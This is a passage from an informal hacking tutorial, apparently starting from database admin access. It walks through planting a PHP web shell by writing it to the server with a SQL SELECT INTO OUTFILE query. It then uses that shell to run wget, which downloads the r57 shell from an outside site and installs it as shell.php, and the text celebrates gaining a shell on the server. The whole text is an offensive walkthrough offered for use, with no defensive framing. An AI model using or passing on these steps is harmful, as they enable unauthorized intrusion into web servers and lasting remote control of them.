then 'SQL'.
now you can run sql commands,like create db, delete tables or whatever. we want to upload shell
so lets move on to it.
now we will create a cmd line into a new file,with select into.
SELECT "<? system($_REQUEST['cmd']); ?>" INTO OUTFILE "full/path/here/cmd.php"
and click 'Go'.
Now, the cmd line is here http://site.com/cmd.php lets run the command to get shell.
wget http://www.r57.biz/r57.txt;mv r57.txt shell.php
N thats it, we have shell on the server xD
 
